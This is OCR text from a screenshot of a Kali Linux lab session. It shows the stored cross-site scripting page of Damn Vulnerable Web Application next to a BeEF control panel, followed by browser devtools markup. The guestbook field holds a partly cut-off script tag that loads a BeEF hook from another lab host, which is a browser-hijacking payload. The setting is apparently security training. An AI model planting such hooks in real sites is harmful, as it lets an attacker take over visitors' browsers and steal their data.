 Kali-Linux-2018.4-vm-amd64
Applications Places Firefox ESR Wed 04:26 1
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Deve...
BeEF Control Panel Vulnerability: Stored Cros
192.168.73.129/vulnerabilities/xss_s/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
up / Reset DB
Name * 111
hello<script src="http://192.168.73.137:3000/hook.
te Force
Message *
mmand Injection
RF
Sign Guestbook Clear Guestbook
Inclusion
Upload
cure CAPTCHA
Inspect Conso Debugg Style Edit Performan Memo Networ Storag
Search HTML
Rules Computed Layout Animations Fonts
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body class="home">
<div id="container">…</div>
</body>
</html>
html › body.home
Filter Styles .cls
element { inline
}
body.home { main.css:10
background: #e7e7e7;
}
body { main.css:1
margin: 0;
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-
serif;
min-width: 981px;